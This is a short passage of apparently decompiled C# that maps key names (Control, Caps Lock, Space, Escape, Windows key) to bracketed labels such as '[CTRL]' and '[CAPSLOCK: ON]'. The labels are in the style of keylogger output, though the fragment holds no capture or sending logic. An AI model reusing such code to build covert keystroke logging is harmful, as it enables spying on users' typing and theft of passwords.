 {
if (text3 == "LControlKey")
{
text = "[CTRL]";
}
}
}
else if (text3 == "Capital")
{
if (flag)
{
text = "[CAPSLOCK: OFF]";
}
else
{
text = "[CAPSLOCK: ON]";
}
}
}
else if (num2 != 547024555U)
{
if (num2 != 3082514982U)
{
if (num2 == 3250860581U)
{
if (text3 == "Space")
{
text = "[SPACE]";
}
}
}
else if (text3 == "Escape")
{
text = "[ESC]";
}
}
else if (text3 == "LWin")
{
text = "[WIN]";
}